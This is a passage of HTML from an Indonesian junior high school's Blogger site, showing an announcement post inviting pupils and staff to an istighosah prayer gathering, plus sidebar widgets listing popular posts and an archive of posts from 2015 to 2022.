<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-05T16:10:00-08:00'>16.10</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=2656007667509455075&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN' rel='tag'>LAIN LAIN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Selasa, 04 Februari 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/s72-c/0001.jpg",'PEMBERITAHUAN & UNDANGAN ISTIGHOSAH'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>
PEMBERITAHUAN & UNDANGAN ISTIGHOSAH
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-04T19:12:00-08:00'>19.12</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GURU?max-results=5' rel='tag nofollow'>GURU</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/MURID?max-results=5' rel='tag nofollow'>MURID</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6483857649010729566'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/s1600/0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/s320/0001.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggT9nT7HFa_NHgnoVQu8zMgFcFw9CfwTDjNrTmNw7c3c325YI6Mk7mSwS0WIw60PB8X6bqypVix9_lCVavs3cQcBLvLlE_8YNuJt1owm-GsZ3lydmLtpT6nMi9ZyF8RO7yLNhxAmPlPIc/s1600/0002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggT9nT7HFa_NHgnoVQu8zMgFcFw9CfwTDjNrTmNw7c3c325YI6Mk7mSwS0WIw60PB8X6bqypVix9_lCVavs3cQcBLvLlE_8YNuJt1owm-GsZ3lydmLtpT6nMi9ZyF8RO7yLNhxAmPlPIc/s320/0002.jpg" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary6483857649010729566");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html&title=PEMBERITAHUAN & UNDANGAN ISTIGHOSAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html&title=PEMBERITAHUAN & UNDANGAN ISTIGHOSAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html&title=PEMBERITAHUAN & UNDANGAN ISTIGHOSAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-04T19:12:00-08:00'>19.12</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=6483857649010729566&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GURU' rel='tag'>GURU</a>,
<a href='https://smp.assaadah.sch.id/search/label/MURID' rel='tag'>MURID</a>,
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>,
<a href='https://smp.assaadah.sch.id/search/label/WALI%20MURID' rel='tag'>WALI MURID</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://smp.assaadah.sch.id/search?updated-max=2016-03-29T21:08:00-07:00&max-results=5&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://smp.assaadah.sch.id/search?updated-max=2014-02-04T19:12:00-08:00&max-results=5' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</span>
<a class='home-link' href='https://smp.assaadah.sch.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<center><div class="aboutme-content"><img alt="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVQSJTd-LOikbeDtvuU5NtwbcdA3OHkWKs63YPTzPNyQjwemzkSJVYXigHtO1sNp8s6JxfQoowPOV8tbfa8u3EDhNMZ6sbRH9hNE0uyER9I5tM-MLjJp558kwUB-l-mVrxkWocBHP5zaOa/s1600/logo+smp.png" />			<br /><p>SMP MA'ARIF ASSA'ADAH</p></div></center>
<style>
.aboutme-content img {
    border-radius: 50%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<style>
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="#" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_dribbble"><i class="fa fa-dribbble social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_rss"><i class="fa fa-rss social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_google-plus"><i class="fa fa-google-plus social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">230,000</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2018/02/penerimaan-peserta-didik-baru-tahun.html' target='_blank'>
<img alt='PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2018-2019' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVre_aiqf7NEd4Ukae4i9BF2fJy95UpWuaEVREcLo1pgD5wvn_98VZrj2Lu9lQnmfKMF280SpwUvS3d-28jGfXL8Fk5vFu3AGeBylimq0olapVp7VrB_4P5j-e9R1MpNx74Bu2LY0xW54/w72-h72-p-k-no-nu/Brosur+2018+2019+copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2018/02/penerimaan-peserta-didik-baru-tahun.html'>PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2018-2019</a></div>
<div class='item-snippet'>               Brosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2018-2019     SMP BP Ma&#39;arif NU Assa&#39;adah     Sampurnan Bungah G...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html' target='_blank'>
<img alt='PEMBERITAHUAN & UNDANGAN ISTIGHOSAH' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/w72-h72-p-k-no-nu/0001.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>PEMBERITAHUAN & UNDANGAN ISTIGHOSAH</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2014/02/selayang-pandang.html' target='_blank'>
<img alt='SELAYANG PANDANG' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjld8398Wg4SusCFgGc-nwa71UkTtLIBwcH7ZDeIr9OJbHoe9DZ0ffVPnoXpByyY6vO1g0ZNdm4K_IMhRjAa0g2CHkKsQ_8JvVLJoRU3oP0f4uKzwYvTPorXQ4zcmc2xG4N9BS3AFd9l5s/w72-h72-p-k-no-nu/100_9310.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2014/02/selayang-pandang.html'>SELAYANG PANDANG</a></div>
<div class='item-snippet'>       SMP ASSA&#8217;ADAH adalah diselenggarakan oleh Yayasan Pondok Pesantren Qomaruddin     yang berdiri sejak tahun. Mendapatkan berbagai prog...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html' target='_blank'>
<img alt='DARLING "Darusan Keliling"' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKo87RdSHZ7owL7IbyygzZuMRhL1Q__O5OP3kfBWRjWpx6v1NXbbLUO8fdf2YzRS0cvsplOLz53CkhNZGAg0-YV3kP3EpHpcF85w0L0s6YR6IcLliiri4PrZi2JKjUBWXIbOhnYEMDD-M/w72-h72-p-k-no-nu/101_0338.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>DARLING "Darusan Keliling"</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2015/05/daftar-nama-siswai-yang-diterima-tahun.html' target='_blank'>
<img alt='DAFTAR NAMA SISWA/I YANG DITERIMA TAHUN PELAJARAN 2015-2016' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEido2x2bw6arY8NHSDEnBtrn_Il4-NBWpwLPb3zkAL9C0MELd-G9F6EdKK34WylmJ4KbGDZ6Z2SbLn3RziUQa-JtOD85gDCv4jOlPVU2QU2epvjnCwINyCeTScJvpG9JDfReqaSCMnqOOhS/w72-h72-p-k-no-nu/0002.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2015/05/daftar-nama-siswai-yang-diterima-tahun.html'>DAFTAR NAMA SISWA/I YANG DITERIMA TAHUN PELAJARAN 2015-2016</a></div>
<div class='item-snippet'>&#160;DAFTAR NAMA SISWA/I YANG DITERIMA TAHUN PELAJARAN 2015-2016                                            Untuk itu bagi siswa/I yang telah di...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2021/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2015/04/'>
April
</a>
